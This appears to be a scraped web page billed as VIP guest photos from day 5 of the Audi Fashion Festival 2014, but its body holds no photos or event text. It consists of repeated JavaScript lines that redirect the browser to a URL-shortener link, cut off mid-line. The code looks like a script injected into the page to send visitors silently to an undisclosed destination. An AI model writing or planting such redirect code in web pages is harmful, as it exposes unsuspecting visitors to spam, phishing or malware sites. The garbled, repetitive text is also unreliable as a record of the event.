
Audi Fashion Festival 2014: Day 5 VIP Guest Photos
June 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...